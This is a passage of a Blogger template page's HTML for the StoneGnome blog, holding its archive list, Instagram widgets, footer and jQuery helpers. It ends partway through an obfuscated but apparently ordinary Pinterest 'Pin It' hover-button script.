</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='footer-social'></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<div style="display: block;text-align: center;">
    <a class="insta-btn" style="background-color:#fffbf4;border:lightgrey solid 1px;" target="_blank" href="//instagram.com/stonegnomedesign" rel="me">FOLLOW STONEGNOME @INSTAGRAM</a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="padding:30px;max-width:1600px;margin:auto;">

<script src="https://assets.juicer.io/embed.js" type="text/javascript"></script>
<link href="https://assets.juicer.io/embed.css" media="all" rel="stylesheet" type="text/css" />
<ul class="juicer-feed" data-feed-id="stonegnomedesign" data-origin="embed-code"></ul>

</div>
</div>
<div class='clear'></div>
</div></div>
<footer id='footer-copyright'>
<div class='container'>
<p>&#9400; StoneGnome &#183; Created with <i class='fa fa-heart'></i> &#183;
      <em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' rel='noopener noreferrer' style='visibility: visible;' target='_blank' title='Minimal Blogger Template'>BeautyTemplates</a>
</p>
</div>
</footer>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s600", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });

 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdUfjsMSNbBcf-cFT6FJDxf2WdxqSINSDk1Mm7gl65wL3NgGTGKAqM45mT3Xe59hcijHcMgrAyKii0zjGPTE2Mlx8yWTewC0sNeiABALlhswlly8NSvRWOSZvYRkHacLGEJtwAO28lejUk/s29/pinit.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return 